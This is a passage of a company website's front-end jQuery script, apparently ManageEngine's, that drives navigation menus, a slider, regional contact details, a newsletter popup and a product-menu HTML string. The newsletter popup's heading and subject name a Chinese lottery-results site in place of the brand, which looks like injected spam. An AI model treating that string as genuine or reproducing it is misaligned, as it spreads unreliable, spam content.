        $("#MEmobListSup ul").append('<li id="solution-finder" class="clearfix"> <a href="https://www.manageengine.com/solution-finder.html?pos=MEhome&loc=ProdMenu&cat=ExploreOurSolutions">Explore our solutions</a></li>');
        $("#MEmobListSupi ul").prepend('<li class="breadcrumbs"><span class="MEmob-noClick mail-list" id="MEbackPanels">Industry solutions</span>' + '</li>');
		 $("#MEmobListSupo ul").prepend('<li class="breadcrumbs"><span class="MEmob-noClick mail-list" id="MEbackPanels">IT audit and compliance solutions</span>' + '</li>');
        $("#MEmobListSups ul").prepend('<li class="breadcrumbs"><span class="MEmob-noClick mail-list" id="MEbackPanels">Support</span></li>');
        $("#MEmobListCompany ul").prepend('<li class="breadcrumbs"><span class="MEmob-noClick mail-list" id="MEbackPanels">Company</span>' + '</li>');
        $("#MEmobListCompanyE ul").prepend('<li class="breadcrumbs"><span class="MEmob-noClick mail-list" id="MEbackPanels">Events</span>' + '</li>');
			$("#MEmobPanel").slideToggle();
			$("body").toggleClass("bodyoverflow");
		}
}),
$(document).on("click", "#MEdropPanel > ul > li > span", function (e) {
		if ($(this).hasClass("MEmob-noClick")) {
			e.preventDefault();
		} else if ($(this).hasClass("MEmobprodDrop")) {
			var texts = $(this).text();
			$(this).parent("li").find(".mail-list").attr("id", "MEbackPanel");
		} else {
			$(this).slideToggle().siblings("ul").slideToggle().parent().siblings().slideToggle();
		}
	}) 
	$(document).on("click", "#MEbackPanel", function () {
		$(".mail-list").attr("id", "");
		$(this).parent("li").closest("ul").slideToggle().siblings("span").slideToggle().parent("li").siblings().slideToggle();
	});
	$(document).on("click", ".MEmob-noClick", function () {
		$(this).parent("li").closest("ul").slideToggle().siblings("span").slideToggle().parent("li").siblings().slideToggle();
	}), $(".header-nav li, #topsec-rhs li").mouseover(function(e) {
        e.stopPropagation()
    }), e = 1;
    var s, l, c = $(".slider"),
        p = "li",
        d = 1e3;
    r(), $(window).resize(function() {
        r()
    }), o().fadeOut(), o().first().fadeIn(d), setTimeout(function() {
        o().first().addClass("active")
    }, 2e3), $interval = setInterval(function() {
        var e = c.find(p + ".active").index();
        o().eq(e).removeClass("active"), o().eq(e).fadeOut(d), o().length == e + 1 && (e = -1), o().eq(e + 1).fadeIn(d), o().eq(e + 1).addClass("active"), $(".pagination li").removeClass("active"), $(".pagination li").eq(e + 1).addClass("active")
    }, 16e3), $(".pagination li span").click(function() {
        var e = $(this).parent("li").index();
        e != c.find(p + ".active").index() && ($(".pagination li").removeClass("active"), $(this).parent("li").addClass("active"), o().removeClass("active"), o().fadeOut(d), o().eq(e).fadeIn(d), o().eq(e).addClass("active"))
    }), $(".prev").click(function() {
        var e = c.find(p + ".active").index();
        o().eq(e).removeClass("active"), o().eq(e).fadeOut(d), 0 == e ? (o().eq(3).fadeIn(d), o().eq(3).addClass("active"), $(".pagination li").removeClass("active"), $(".pagination li").eq(3).addClass("active")) : (o().eq(e - 1).fadeIn(d), o().eq(e - 1).addClass("active"), $(".pagination li").removeClass("active"), $(".pagination li").eq(e - 1).addClass("active"))
    }), $(".next").click(function() {
        var e = c.find(p + ".active").index();
        o().eq(e).removeClass("active"), o().eq(e).fadeOut(d), e == o().length - 1 ? (o().eq(0).fadeIn(d), o().eq(0).addClass("active"), $(".pagination li").removeClass("active"), $(".pagination li").eq(0).addClass("active")) : (o().eq(e + 1).fadeIn(d), o().eq(e + 1).addClass("active"), $(".pagination li").removeClass("active"), $(".pagination li").eq(e + 1).addClass("active"))
    });
    var u = 200;
    if ($("#topsec-rhs ul li").hover(function(e) {
            $(".subHdrRhsDrop").removeClass("show")
        }), $(".navdrop").hover(function(e) {
            $(".tabAct").removeClass("tabAct"), $("#products-nav li:first-child span").addClass("tabAct"), $(".products-list div").removeClass("show"), $("#products-nav").removeClass("trans-nav"), $(".products-list div.activedirectory").addClass("show"), $("#products-nav li").removeClass("active"), $("#products-nav .activedirectory").parent("li").addClass("active"), u = $(this).children("span").hasClass("navAct") ? 0 : 200, l = setTimeout(function() {
                $(this).children("span").addClass("navAct")
            }, 100), $(this).children("span").addClass("navAct");
            var t = $(this),
                a = e.clientX;
            s = setTimeout(function() {
                var n = e.clientX;
                if (t.children("span").hasClass("navAct") && (u = 0, a === n)) {
                    $(".navdrop span").removeClass("navAct"), t.is(":last-child") ? t.children("span").css("color", "#444") : t.children("span").css("color", "#000"), $("div[data-navshow]").removeClass("show");
                    var i = t.children("span").attr("data-navdrop");
                    $('div[data-navshow="' + i + '"]').addClass("show");
                }
            }, u)
        }, function() {
            clearTimeout(s), $(".navdrop span").removeClass("navAct"), $(this).children("span").css("color", "#444"), clearTimeout(l), $(this).children("span").removeClass("navAct"), u = 200
        }), $(".tabdrop").find("div.me-dropmenu-lists").find("span.medropmenus").click(function() {
            if ($("#products-nav li").removeClass("active"), $(this).parent("div").parent("li").addClass("active"), $(this).parent("div").hasClass("tabAct")) return $(".tabAct").removeClass("tabAct"), !1;
            $(".tabAct").removeClass("tabAct"), $("div[data-tabshow]").removeClass("show"), $(this).parent("div").toggleClass("tabAct");
            var e = $(this).parent("div").attr("data-tabdrop");
            $('div[data-tabshow="' + e + '"]').toggleClass("show")
        }), $(".nav-videos-preview span").click(function() {
            $(this).hide(), $(".nav-video-previews-mapping").hide();
            var e = $(".nav-videos-preview iframe").attr("src") + "?rel=0;showinfo=0;controls=1&autoplay=1";
            $(".nav-videos-preview iframe").show(), $(".nav-videos-preview iframe").attr("src", e)
        }), "undefined" != typeof zohouser && zohouser) {
        if (m = zohouser.DISPLAY_NAME) {
            var m = zohouser.DISPLAY_NAME.replace(/\\x([0-9A-Fa-f]{2})/g, function() {
                return String.fromCharCode(parseInt(arguments[1], 16))
            });
            document.getElementById("setusername").innerHTML = "Welcome, <span id='setname' ></span> <span class='button'> [<a href='https://accounts.zoho.com/logout?serviceurl=https://www.manageengine.com/&servicename=ManageEngine'>Sign Out</a>]</span>"
			document.getElementById("setname").innerText = m;
        } else m = "<a href='https://www.manageengine.com/login.html' id='comlogin'>Login</a>", document.getElementById("setusername").innerHTML = m + " | <a href='https://www.manageengine.com/signup.html'>Register</a>"
    }
    var h = $('<div id="fixedbtn"></div>');
    $("body").append(h), $("#backToTop").click(function() {
        return $("html, body").animate({
            scrollTop: 0
        }, duration), !1
    });
    $(window).scroll(function() {
		var fullheight = $("#brand-header").height() + 50;
		if ($(this).scrollTop() > fullheight) {
        $('#fixedbtn').addClass("showbtn");
		setTimeout(function(){
		$("#fixedbtn").addClass("slide");
		}, 3000);
    } else {
        $('#fixedbtn').removeClass("showbtn");
    }
        $(this).scrollTop() > 200 ? $(".top-links").show() : $(".top-links").hide()
    }), $(".prdvideo div").click(function() {
		var videoVal = $(this).attr("data-href");
		if(videoVal.indexOf("case-studies/celtic-manor") > -1){
			window.open(videoVal, "_blank");
		}
		else{
			$(".wvbox").show(), $(".wvbox .wvbox-inner iframe").remove(), $(".wvbox .wvbox-inner").append("<iframe height='335px' width='100%' frameborder='0' allowTransparency='true' scrolling='auto' src='" + videoVal + "'></iframe>")
		}
    }), $(".wvbox-close").click(function() {
        $(".wvbox").hide(), $(".wvbox .wvbox-inner iframe").remove()
    }), $(".sem-menu li").click(function() {
        var e = $(this).children("span").html();
        $(".event-sec h2").html(e), $(".active").removeClass("active"), $("div[data-tabshow]").removeClass("tab-active"), $(this).toggleClass("active");
        var t = $(this).attr("data-tabdrop"),
            a = $(this).attr("data-href");
        $('div[data-tabshow="' + t + '"]').toggleClass("tab-active"), $('div[id="' + a + '"]').addClass("tab-active")
    });
    var f = $(window).height(),
        g = f - f / 2,
        v = f - f / 1.6,
        w = f - f / 1.8,
        b = f - f / 3.2,
        y = f - f / 2.3,
        M = f - f / 2;
    g += "px", $(".brand-header").css("height", g), $(window).width() < 1025 && $(".brand-header").css("height", M), $(window).width() < 800 && $(".brand-header").css("height", v), $(window).width() < 600 && $(".brand-header").css("height", w), $(window).width() < 390 && $(".brand-header").css("height", y), $(window).width() < 360 && $(".brand-header").css("height", b), $(window).on("resize", function(e) {
        $(window).width() < 1025 && $(".brand-header").css("height", M), $(window).width() < 800 && $(".brand-header").css("height", v), $(window).width() < 600 && $(".brand-header").css("height", w), $(window).width() < 390 && $(".brand-header").css("height", y), $(window).width() < 360 && $(".brand-header").css("height", b)
    }), $(".explore-btn a").click(function(e) {
        var t = $(this).attr("data-href");
        $("html, body").animate({
            scrollTop: $(t).offset().top - 70
        }, 400), e.preventDefault()
    }), setTimeout(function() {
        $("svg#HomeBanimg").fadeIn(400)
    }, 50), setTimeout(function() {
        $("svg#HomeBanimg").attr("class", "animationstart")
    }, 100), "wbrsuccess" == GetParameterValues("msg") && ($(".success-msg").show(), setTimeout(function() {
        $(".success-msg").fadeOut()
    }, 3e3))
}), $(document).ready(function(e) {
    if ("success" == GetParameterValues("msg") && ($(".global-success-msg").fadeIn(), setTimeout(function() {
            $(".global-success-msg").fadeOut();
        }, 5e3)), window.onload = function() {
            var e = function(e) {
                for (var t = e + "=", a = document.cookie.split(";"), n = 0; n < a.length; n++) {
                    for (var i = a[n];
                        " " == i.charAt(0);) i = i.substring(1);
                    if (0 == i.indexOf(t)) return i.substring(t.length, i.length)
                }
                return ""
            }("CountryCodeLatam");
            if ("" != e && null != e) return !1;
        }(), document.documentElement.clientWidth <= 780) {
        var t = $("#fbacklnk").attr("data-feedback");
        $("#fbacklnk").attr({
            href: "https://resources.manageengine.com/fbw?fbwId=" + t,
            target: "_blank"
        })
    } else $(document).on("click", "#fbacklnk", function(e) {
        e.preventDefault();
        var t = $(this).attr("data-feedback");
        $(".pop-container").html('<span id="close">&nbsp;</span><iframe width="100%" height="444" src="https://resources.manageengine.com/fbw?fbwId=' + t + '" class="max" frameborder="0" scrolling="auto" allowfullscreen></iframe>'), $(".pop-box,.pop-container").fadeIn()
    })
}), $(document).on("click", "#close", function() {
    $(".pop-box").fadeOut(), $(".pop-container").html("").fadeOut(), $("#feedbackContainer").html("").fadeOut();
    document.getElementById("feedbackContainer").innerHTML =  '<div class="pop-container" id="PopupContainer">&nbsp;</div>';
}), $("[name=subscribe] input").keypress(function(e) {
    $("#dwn-form-alert").remove()
});
var regionalDomain = location.href;
var loc = location.href;
function subscribeNl() {
    var e = $("#emailNL").val();
    if (!/^[a-z0-9]([a-z0-9_\-\.\+]*)@([a-z0-9_\-\.]+)(\.[a-z]{2,4}){1,2}$/i.test(e)) return $("#form-alert").remove(), $(".dwn-priv").before('<div id="form-alert">Please enter a valid <strong>E-mail ID</strong>.</div>'), $("#emailNL").select(), !1;
    localStorage.removeItem("newsletterEmail"), localStorage.removeItem("newsletterCountry"), localStorage.removeItem("newsletterGDPR");
    var t = $("#emailNL").val(),
        a = $("[data-countrygdpr]").val(),
        n = $('[name="Consent"]').val();
    localStorage.setItem("newsletterEmail", t), localStorage.setItem("newsletterCountry", a), localStorage.setItem("newsletterGDPR", n), document.getElementById("subscribenl").submit();
}
regionalDomain.indexOf("/za/") > -1 && $(document).ready(function(e) {
        $("#topsec-rhs >ul> li:first-child").before('<li><a href="tel:+27126655551"><strong>ZA: </strong>012 665 5551</a></li><li><a href="mailto:contact@itrtech.co.za">contact@itrtech.co.za</a></li>'), $("#topsec-rhs >ul").before('<img src="https://cdn.manageengine.com/images/itr-logo.png">'), $("#topsec-rhs").addClass("zacss")
    }), (regionalDomain.indexOf("/in/") > -1 || regionalDomain.indexOf("co.in") > -1) && $(document).ready(function(e) {
        $(".me-logo-main").attr("href", "https://www.manageengine.co.in/")
    }), (regionalDomain.indexOf("/uk/") > -1 || regionalDomain.indexOf("co.uk") > -1) && $(document).ready(function(e) {
        $("#topsec-rhs >ul> li:first-child").before('<li><a href="tel:08000286590"><strong>UK: </strong>0800 028 6590</a></li>')
    }), (regionalDomain.indexOf("/au/") > -1 || regionalDomain.indexOf("manageengine.com.au") > -1) && $(document).ready(function(e) {
        $("#topsec-rhs >ul> li:first-child").before('<li><a href="tel:+1800631268"><strong>AUS: </strong>1800 631 268</a></li>'), $("#mePartners").attr("href", "partner-contact.html?pos=MEhome&loc=primaryheader")
    }), (regionalDomain.indexOf("manageengine.in") > -1 || regionalDomain.indexOf("manageengine.com/in/") > -1) && $(document).ready(function(e) {
        $("#topsec-rhs >ul> li:first-child").before('<li><a href="tel:18005726673"><strong>IN:</strong> 1800 572 6673</a></li>'), $("#mePartners").attr("href", "partner-contact.html?pos=MEhome&loc=primaryheader")}), (regionalDomain.indexOf("bellridge.manageengine.com.au") > -1 || regionalDomain.indexOf("manageengineaustralia.com.au") > -1) && $(document).ready(function(e) {
        $("#topsec-rhs >ul> li:first-child").before('<li>Email : <a href="mailto:sales@bellridge.com.au">sales@bellridge.com.au</a></li><li><a href="tel:0289040172">Tel : 02 8904 0172</a></li><li><a href="https://www.manageengineaustralia.com.au/" style="line-height:10px"><img src="https://cdn.manageengineaustralia.com.au/images/bellridge-me-logo.png" style="width:90px"></a></li>'), $(".uklondonuc-slide, ul.pagination li:last-child").remove(), $(".network-monitoring-slide, ul.pagination li:first-child").addClass("active"), $(".network-monitoring-slide").css({
            display: "list-item"
        }), $(".events-right").html("<a href='https://www.manageengine.com.au/itom/seminars/sydney-melbourne-2018-bellridge.html?meeventbanner' target='_blank'> <h3>Free IT Operations<br>Management Seminar</h3> <p class='country'>Sydney &amp; Melbourne</p><p class='date'>August 28 &amp; 30, 2018</p><p class='evt-rigister-btn'><span>Register now</span></p></a>")
    }), $(document).on("focus click", ".footer-subscribenewsletteremail", function(e) {
        $("footer").append("<div class='subscribepopup_contains' style='display:none;'><div class='subscribepopup_boxes'><div class='subscribepopup_closeicon'>x</div><div class='subscribe_popups' id='subscribe_popups'><div class='subscribepopup_form_wrapper'><h4 class='subscribepopup_form_heading'>Subscribe to 幸运飞行艇官方开奖结果官网 Newsletter</h4><form onsubmit='return subscribeNl()' method='post' name='subscribe' action='https://forms.manageengine.com/form_new.do' id='subscribenl'><div class='clearfix pr'><input type='text' id='emailNL' placeholder='Email*' size='32' class='txtfield' name='emailid'><select data-countrygdpr='MECountryListing' name='country'></select><div class='dwn-priv' data-clickgdpr='formCTAgdpr'>By clicking <strong>'SUBSCRIBE'</strong>, you agree to processing of personal data according to the <a href='https://www.manageengine.com/privacy.html'>Privacy Policy</a>.</div><input type='hidden' name='subject' value='幸运飞行艇官方开奖结果官网 Newsletter'/><input type='hidden' name='next-url' id='mobnexturl' value='https://www.manageengine.com/newsletter-thanks.html'/><input type='hidden' value='12.1' name='version'/><input type='hidden' value='Newsletter' name='leadsource'/><input type='hidden' value='MEProducts' name='productname'/><input type='submit' value='Subscribe' id='subscribe' name='subscribeMe' class=''></div></form></div></div></div></div>"), $("#subscribe_popups [data-countrygdpr]").html(meCountryListGDPR), getCountryCodeME(), $(".subscribepopup_contains").show(), e.preventDefault()
    }), $(document).on("click", ".footer-subscribenewslettersubmit", function(e) {
         $("footer").append("<div class='subscribepopup_contains' style='display:none;'><div class='subscribepopup_boxes'><div class='subscribepopup_closeicon'>x</div><div class='subscribe_popups' id='subscribe_popups'><div class='subscribepopup_form_wrapper'><h4 class='subscribepopup_form_heading'>Subscribe to 幸运飞行艇官方开奖结果官网 Newsletter</h4><form onsubmit='return subscribeNl()' method='post' name='subscribe' action='https://forms.manageengine.com/form_new.do' id='subscribenl'><div class='clearfix pr'><input type='text' id='emailNL' placeholder='Email*' size='32' class='txtfield' name='emailid'><select data-countrygdpr='MECountryListing' name='country'></select><div class='dwn-priv' data-clickgdpr='formCTAgdpr'>By clicking <strong>'SUBSCRIBE'</strong>, you agree to processing of personal data according to the <a href='https://www.manageengine.com/privacy.html'>Privacy Policy</a>.</div><input type='hidden' name='subject' value='幸运飞行艇官方开奖结果官网 Newsletter'/><input type='hidden' name='next-url' id='mobnexturl' value='https://www.manageengine.com/newsletter-thanks.html'/><input type='hidden' value='12.1' name='version'/><input type='hidden' value='Newsletter' name='leadsource'/><input type='hidden' value='MEProducts' name='productname'/><input type='submit' value='Subscribe' id='subscribe' name='subscribeMe' class=''></div></form></div></div></div></div>"), $("#subscribe_popups [data-countrygdpr]").html(meCountryListGDPR), getCountryCodeME(), $(".subscribepopup_contains").show(), e.preventDefault()
    }), $(document).on("click", ".subscribepopup_closeicon", function(e) {
        $("footer").find(".subscribepopup_contains").remove(), $(".subscribepopup_contains").hide(), e.preventDefault()
    });
var menuContent ='<div class="nav-list"> <div class="anims"> <div class="prd-menu dropdown"> <div class="nav-drop dropdown-product"> <div class="products"> <div class="dropdown-product"> <ul class="tabs-nav" id="product-nav"> <li class=""> <a data-menu="#ithelpdesk" rel="nofollow" href="javascript:void(0)" data-salesiqval="Identity and access management"> <span class="me-solution iam-ico"></span> <h3>Identity and access management<span>Active Directory & M365 management | MFA & SSO | Zero Trust | PAM</span></h3> </a> </li><li class=""> <a data-menu="#activedirectory" rel="nofollow" href="javascript:void(0)" data-salesiqval="Unified service management"> <span class="me-solution sm-ico"></span> <h3>Unified service management<span>Enterprise and IT service delivery | IT asset management | <br>Customers support</span></h3> </a> </li><li class=""> <a data-menu="#network" rel="nofollow" href="javascript:void(0)" data-salesiqval="Unified endpoint management and security"> <span class="me-solution uem-ico"></span> <h3>Unified endpoint management and security <span>Desktops | Laptops | Servers | Mobile devices | Browsers</span></h3> </a> </li><li class=""> <a data-menu="#itsecurity" rel="nofollow" href="javascript:void(0)" data-salesiqval="IT operations management"> <span class="me-solution itom-ico"></span> <h3>IT operations management <span>Network monitoring | Server monitoring | Applications management</span></h3> </a> </li><li class=""> <a data-menu="#desktop" rel="nofollow" href="javascript:void(0)" data-salesiqval="Security information and event management"> <span class="me-solution siem-ico"></span> <h3>Security information and event management <span>Log management | Security auditing | Threat detection and<br>response | UEBA</span></h3> </a> </li><li class=""> <a data-menu="#analytics" rel="nofollow" href="javascript:void(0)" data-salesiqval="Advanced IT analytics"> <span class="me-solution analytics-ico"></span> <h3>Advanced IT analytics <span>IT operational analytics | Predictive analytics | Augmented analytics</span></h3> </a> </li><li class=""> <a data-menu="#lowcode" rel="nofollow" href="javascript:void(0)" data-salesiqval="Low-code app development"> <span class="me-solution lowcode-ico"></span> <h3>Low-code app development <span>Business process management | Workflow automation | Custom apps</span></h3> </a> </li><li class=""> <a data-menu="#cloud" rel="nofollow" href="javascript:void(0)" data-salesiqval="Cloud solutions for enterprise IT"> <span class="me-solution cloud-ico"></span> <h3>Cloud solutions for enterprise IT <span>Cloud-native applications | Zoho business applications for IT</span></h3> </a> </li><li class=""> <a data-menu="#msb" rel="nofollow" href="javascript:void(0)" data-salesiqval="IT management for MSPs"> <span class="me-solution msp-ico"></span> <h3>IT management for MSPs <span>RMM | UEM | ITSM | ITOM | IAM | SIEM</span></h3> </a> </li></ul> <div class="tabs-stage"> <div id="ithelpdesk" style="display: none;"> <div class="clearfix"> <div class="col col1"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Active Directory <br>management </a><span class="hdng-desc">Manage, track, and secure Active Directory.</span></h2> </div><div class="col col2"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Identity governance <br>and administration</a><span class="hdng-desc">Orchestrate user identity management and access controls for Zero Trust.</span></h2> </div><div class="col col3"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Privileged access <br>management</a><span class="hdng-desc">Control and secure privileged access to critical enterprise systems.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="ADManager Plus" href="https://www.manageengine.com/products/ad-manager/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>ADManager Plus</span> <p>Active Directory, Microsoft 365, and Exchange management and reporting</p></a> </li><li> <a href="https://www.manageengine.com/products/active-directory-audit/?pos=MEhome&amp;loc=ProdMenu&amp;cat=IAM&prev=AB1"> <span>ADAudit Plus</span> <p>Real-time Active Directory, file, and Windows server change auditing</p></a> </li><li> <a title="ADSelfService Plus" href="https://www.manageengine.com/products/self-service-password/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>ADSelfService Plus</span> <p>Identity security with adaptive MFA, SSPR, and SSO</p></a> </li><li> <a title="Exchange Reporter Plus" href="https://www.manageengine.com/products/exchange-reports/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>Exchange Reporter Plus</span> <p>Reporting, auditing, and monitoring for hybrid Exchange and Skype</p></a> </li><li> <a title="RecoveryManager Plus" href="https://www.manageengine.com/ad-recovery-manager/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>RecoveryManager Plus</span> <p>Active Directory, Microsoft 365, and Exchange backup and recovery</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="AD360" href="https://www.manageengine.com/active-directory-360/index.html?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>AD360</span> <p>Workforce identity and access management for hybrid ecosystems</p></a> </li><li> <a title="Identity360" href="https://www.manageengine.com/identity-management/index.html?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>Identity360</span> <p>A cloud-native identity platform for workforce IAM</p></a> </li><li> <a title="M365 Manager Plus" href="https://www.manageengine.com/microsoft-365-management-reporting/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>M365 Manager Plus</span> <p>Microsoft 365 management, reporting, and auditing</p></a> </li></ul> </div><div class="col col3"> <ul class="products-lists"> <li> <a title="PAM360" href="https://www.manageengine.com/privileged-access-management/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>PAM360</span> <p>Complete privileged access security for enterprises</p></a> </li><li> <a title="Password Manager Pro" href="https://www.manageengine.com/products/passwordmanagerpro/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>Password Manager Pro</span> <p>Privileged password management</p></a> </li><li> <a title="Access Manager Plus" href="https://www.manageengine.com/privileged-session-management/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>Access Manager Plus</span> <p>Secure remote access and privileged session management</p></a> </li><li> <a title="Key Manager Plus" href="https://www.manageengine.com/key-manager/?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1"> <span>Key Manager Plus</span> <p>SSH key and SSL/TLS certificate management</p></a> </li></ul> </div></div><span class="free-tool"><a href="https://www.manageengine.com/products/free-windows-active-directory-tools/free-active-directory-tools-index.html?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1">Related free tools</a> <a href="https://www.manageengine.com/windows-active-directory-tools.html?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1" class="link-right">Hybrid AD management tools</a><a href="https://www.manageengine.com/products/ad-manager/active-directory-academy/index.html?pos=MEhome&loc=ProdMenu&cat=IAM&prev=AB1" class="link-right">Active Directory Academy</a> </span> </div><div id="activedirectory"> <div class="clearfix"> <div class="col col1"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Enterprise and IT service <br>management</a><span class="hdng-desc">Deliver a consistent employee experience across business functions.</span></h2> </div><div class="col col2"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Customer service <br>management</a><span class="hdng-desc">Build a one-stop portal for customers with efficient account management.</span></h2> </div><div class="col col3"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">IT asset <br>management</a><span class="hdng-desc">Centralize and automate the complete IT asset life cycle.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="ServiceDesk Plus" href="https://www.manageengine.com/products/service-desk/?pos=MEhome&loc=ProdMenu&cat=servicemgmt&prev=AB1"> <span>ServiceDesk Plus</span> <p>Full-stack service management for enterprises</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="SupportCenter Plus" href="https://www.manageengine.com/products/support-center/?pos=MEhome&loc=ProdMenu&cat=servicemgmt&prev=AB1"> <span>SupportCenter Plus</span> <p>Customer support with built-in billing for businesses</p></a> </li></ul> </div><div class="col col3"> <ul class="products-lists"> <li> <a title="AssetExplorer" href="https://www.manageengine.com/products/asset-explorer/?pos=MEhome&loc=ProdMenu&cat=servicemgmt&prev=AB1"> <span>AssetExplorer</span> <p>IT asset management with an integrated CMDB</p></a> </li></ul> </div></div></div><div id="desktop"> <div class="clearfix"> <div class="col col1"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">SIEM </a><span class="hdng-desc">Spot, investigate, and neutralize security threats.</span></h2> </div><div class="col col2"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Log and compliance management</a><span class="hdng-desc">Gain deeper visibility into security events and ensure compliance.</span></h2> </div><div class="col col3"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Security auditing</a><span class="hdng-desc">Audit Active Directory, cloud platforms and files to enhance your security posture.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="Log360" href="https://www.manageengine.com/log-management/?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>Log360</span> <p>Unified SIEM solution with integrated DLP and CASB capabilities</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="EventLog Analyzer" href="https://www.manageengine.com/products/eventlog/?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>EventLog Analyzer</span> <p>Comprehensive log and IT compliance management</p></a> </li><li> <a href="https://www.manageengine.com/products/firewall/?pos=MEhome&amp;loc=ProdMenu&amp;cat=SIEM&prev=AB1"> <span>Firewall Analyzer</span> <p>Firewall rule, configuration, and log management</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="ADAudit Plus" href="https://www.manageengine.com/products/active-directory-audit/?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>ADAudit Plus</span> <p>Real-time Active Directory, file, and Windows server change auditing</p></a> </li><li> <a title="SharePoint Manager Plus" href="https://www.manageengine.com/sharepoint-management-reporting/?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>SharePoint Manager Plus</span> <p>SharePoint reporting and auditing</p></a> </li><li> <a title="M365 Security Plus" href="https://www.manageengine.com/microsoft-365-security-protection/?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>M365 Security Plus</span> <p>Microsoft 365 security</p></a> </li><li> <a title="Cloud Security Plus" href="https://www.manageengine.com/cloud-security/?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>Cloud Security Plus</span> <p>Cloud security monitoring and analytics</p></a> </li><li> <a title="DataSecurity Plus" href="https://www.manageengine.com/data-security/?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>DataSecurity Plus</span> <p>File auditing, data leak prevention, and data risk assessment</p></a> </li><li> <a title="FileAnalysis" href="https://www.manageengine.com/file-analysis/index.html?pos=MEhome&loc=ProdMenu&cat=SIEM&prev=AB1"> <span>FileAnalysis</span> <p>File security and storage analysis</p></a> </li></ul> </div></div><span class="free-tool"><a href="https://www.manageengine.com/log-management/cyber-security/expert-talk.html?pos=MEhome&amp;loc=ProdMenu&amp;cat=SIEM&prev=AB1">SIEM Hubspot</a></span> </div><div id="network"> <div class="clearfix"> <div class="col col1"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Endpoint management</a><span class="hdng-desc">Automate OS deployment, patching, MDM, and other asset management routines.</span></h2> </div><div class="col col2"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Endpoint security</a><span class="hdng-desc">Proactively secure all your endpoints and browsers from cyberattacks.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="Endpoint Central" href="https://www.manageengine.com/products/desktop-central/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Endpoint Central</span> <p>Unified endpoint management and security</p></a> </li><li> <a title="Mobile Device Manager Plus" href="https://www.manageengine.com/mobile-device-management/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Mobile Device Manager Plus</span> <p>Comprehensive mobile device management</p></a> </li><li> <a title="Patch Manager Plus" href="https://www.manageengine.com/patch-management/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Patch Manager Plus</span> <p>Automated multi-OS patch management</p></a> </li><li> <a title="Patch Connect Plus" href="https://www.manageengine.com/sccm-third-party-patch-management/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Patch Connect Plus</span> <p>Automatic patching of third-party software</p></a> </li><li> <a title="OS Deployer" href="https://www.manageengine.com/products/os-deployer/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>OS Deployer</span> <p>OS imaging and deployment</p></a> </li><li> <a title="Remote Access Plus" href="https://www.manageengine.com/remote-desktop-management/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Remote Access Plus</span> <p>Enterprise remote access</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="Vulnerability Manager Plus" href="https://www.manageengine.com/vulnerability-management/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Vulnerability Manager Plus</span> <p>Prioritization-focused enterprise vulnerability management</p></a> </li><li> <a title="Device Control Plus" href="https://www.manageengine.com/device-control/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Device Control Plus</span> <p>Data loss prevention for peripheral devices</p></a> </li><li> <a title="Application Control Plus" href="https://www.manageengine.com/application-control/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Application Control Plus</span> <p>Software discovery and endpoint privilege management</p></a> </li><li> <a title="Browser Security Plus" href="https://www.manageengine.com/browser-security/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> <span>Browser Security Plus</span> <p>Browser security and management</p></a> </li><li> <a title="Endpoint DLP Plus" href="https://www.manageengine.com/endpoint-dlp/index.html?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1"> 